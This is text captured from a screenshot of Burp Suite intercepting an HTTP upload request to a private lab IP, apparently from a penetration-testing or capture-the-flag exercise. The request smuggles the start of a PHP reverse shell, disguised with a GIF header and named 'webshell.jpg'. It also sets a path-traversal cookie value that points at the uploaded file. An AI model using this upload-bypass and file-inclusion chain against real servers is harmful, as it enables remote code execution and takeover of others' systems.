 Burp Project 攻击器(Intruder) 重放器(Repeater) 查看(View) DomainHunter 帮助(Help) Burp Suite Professional v2024.2.1 - Temporary Project - licensed to Anonymous
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) Collaborator 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger Organizer 扩展 Software Vulnerability Scanner Log4j2Scan 搜索 设置(Settings)
FastJsonScan BurpJSLinkFinder ShiroScan TsojanScan DomainHunterPro
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) Proxy settings
http://192.168.111.141:80 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开自带浏览器(Open browser Chromium) Add notes HTTP/1
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /?page=upload HTTP/1.1
2 Host: 192.168.111.141
3 Content-Length: 5982
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.141
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp8ps6VOgSVADGt8y
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.111.141/?page=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=hb5drb97buh83phiuq51amm7v7;lang=../upload/85bb6e49a1be4be02eefb660f9d8cf68.jpg
14 Connection: close
15
16 ------WebKitFormBoundaryp8ps6VOgSVADGt8y
17 Content-Disposition: form-data; name="file"; filename="webshell.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
39 // GNU General Public License for more details.
40 //
41 // You should have received a copy of the GNU General Public License along
42 // with this program; if not, write to the Free Software Foundation, Inc.,
43 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
44 //
45 // This tool may be used for legal purposes only.  Users take full responsibility
46 // for any actions performed using this tool.  If these terms are not acceptable to
47 // you, then do not use this tool.
48 //
49 // You are encouraged to send comments, improvements or suggestions to
50 // me at pentestmonkey@pentestmonkey.net
51 //
52 // Description
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 2
请求头部 13
Inspector
Notes
搜索 0高亮
Event log (5) All issues (1) 内存: 1.06GB